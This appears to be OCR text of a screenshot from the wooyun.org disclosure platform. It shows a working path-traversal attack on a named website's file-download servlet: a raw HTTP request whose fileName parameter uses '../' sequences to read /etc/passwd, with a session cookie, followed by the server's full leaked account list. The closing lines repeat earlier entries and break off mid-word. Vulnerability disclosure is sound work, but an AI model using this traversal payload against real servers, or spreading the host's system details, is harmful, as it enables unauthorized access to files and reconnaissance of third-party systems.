 Request Text Only
Look for: Plain text
1 GET /ECPL/servlet/DownLoadManual?fileName=../../../../../../../../../../etc/passwd HTTP/1.1
2 Referer: http://www.e-picclife.com:80/
3 Cookie: JSESSIONID=YjQ1TCqFzvfGmZnKs8BL5rDBdzmM8LGnCv8GhMPnM9stwQL2J1p8!383202528
4 Host: www.e-picclife.com
5 Connection: Keep-alive
6 Accept-Encoding: gzip,deflate
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
8 Accept: */*
9
10
Response Headers Response Data View Page Structure Analysis
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper RPC
user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-
autoipd:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash oprofile:x:16:16:Special user account to
be used by OProfile:/home/oprofile:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash named:x:25:25:Named:/var/named:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon
user:/home/sabayon:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false uuidd:x:101:104:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin cyrus:x:76:12:Cyrus IMAP
Server:/var/lib/imap:/bin/bash radiusd:x:95:95:radiusd user:/home/radiusd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash mailman:x:41:41:GNU
Mailing List Manager:/usr/lib/mailman:/sbin/nologin pvm:x:24:24::/usr/share/pvm3:/bin/bash privoxy:x:73:73::/etc/privoxy:/sbin/nologin quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin exim:x:93:93::/var/spool/exim:/sbin/nologin ident:x:98:98::/:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
tomcat:x:91:91:Tomcat:/usr/share/tomcat5:/bin/sh weblogic:x:500:500::/home/weblogic:/bin/bash zabbix:x:501:501::/home/zabbix:/bin/bash rver:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/lda
www.wooyun.org